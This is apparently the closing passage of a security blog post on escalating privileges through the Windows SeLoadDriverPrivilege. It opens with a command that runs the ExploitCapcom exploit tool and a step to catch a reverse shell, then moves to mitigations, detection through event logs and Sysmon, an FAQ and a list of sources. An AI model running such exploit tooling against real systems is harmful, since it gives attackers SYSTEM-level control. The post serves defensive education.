.\ExploitCapcom.exe
-
Catch the reverse shell and verify privileges:
Summary:
This real-world example demonstrates the entire process of exploiting the SeLoadDriverPrivilege, from initial enumeration to achieving SYSTEM-level access.
Defending Against SeLoadDriverPrivilege Attacks:
Given the potential for abuse, it’s crucial for system administrators to take steps to mitigate the risks associated with SeLoadDriverPrivilege. This includes:
- Restricting privilege assignment to only the most trusted accounts.
- Implementing rigorous driver integrity checks.
- Regularly auditing account privileges to detect any unauthorized changes.
- Using driver blocklists to prevent known vulnerable drivers from being loaded.
- Employing application control solutions like Windows Defender Application Control (WDAC) or AppLocker to restrict driver loading.
Detection is equally important. Monitoring Windows Event Logs for driver loading events (Event ID 6), configuring Sysmon to track driver loads, and implementing behavioral analysis to spot unusual patterns of driver loading can all help in identifying potential attacks.
It’s important to note that no single measure can provide complete protection against SeLoadDriverPrivilege exploitation. A defense-in-depth strategy, combining multiple layers of security controls, is crucial for comprehensive protection against this and other potential vulnerabilities.
Conclusion:
SeLoadDriverPrivilege serves as a stark reminder of the complexities involved in securing modern operating systems. What appears to be a benign administrative privilege can, in the wrong hands, become a powerful tool for system compromise. Mitigating such vulnerabilities will remain crucial in our ongoing efforts to protect our systems and data.
Further Reading:
For those interested in diving deeper into this topic, I recommend exploring:
- Microsoft documentation on User Rights Assignment
- Windows Internals, Part 1 by Pavel Yosifovich
- MITRE ATT&CK framework , particularly the entry on T1543.003 - Create or Modify System Process (Windows Service).
Frequently Asked Questions:
-
Q: Is
SeLoadDriverPrivilegea vulnerability in Windows?- A:
SeLoadDriverPrivilegeitself is not a vulnerability, but rather a legitimate Windows privilege that can be misused. The vulnerability lies in improper assignment or management of this privilege.
- A:
-
Q: Can
SeLoadDriverPrivilegebe completely disabled?- A: While it’s not recommended to completely disable this privilege as it’s used by legitimate Windows processes, it’s crucial to strictly limit which accounts have this privilege assigned.
-
Q: How can I check if my account has
SeLoadDriverPrivilege?- A: You can use the Windows “Local Security Policy” editor (
secpol.msc) and navigate to “Security Settings” > “Local Policies” > “User Rights Assignment” to see which accounts have this privilege assigned.
- A: You can use the Windows “Local Security Policy” editor (
-
Q: Are there any legitimate uses for
SeLoadDriverPrivilege?- A: Yes, this privilege is used by system processes and certain applications that need to load drivers. For example, some antivirus software and system management tools require this privilege.
-
Q: How difficult is it to exploit
SeLoadDriverPrivilege?- A: While the basic concept is straightforward, successfully exploiting this privilege requires a good understanding of Windows internals and kernel-mode programming. However, ready-made exploit tools do exist, lowering the barrier for less skilled attackers.
Appendix:
- Sources used:
- https://attack.mitre.org/techniques/T1543/003/
- https://www.amazon.co.uk/dp/0735684189?psc=1&smid=A3P5ROKL5A1OLE&ref_=chk_typ_imgToDp
- https://github.com/TarlogicSecurity/EoPLoadDriver/
- https://www.tarlogic.com/blog/seloaddriverprivilege-privilege-escalation/
- https://redcanary.com/blog/threat-detection/ms-driver-block-rules/
- https://www.welivesecurity.com/2022/01/11/signed-kernel-drivers-unguarded-gateway-windows-core/
- https://github.com/hatRiot/token-priv/blob/master/abusing_token_eop_1.0.txt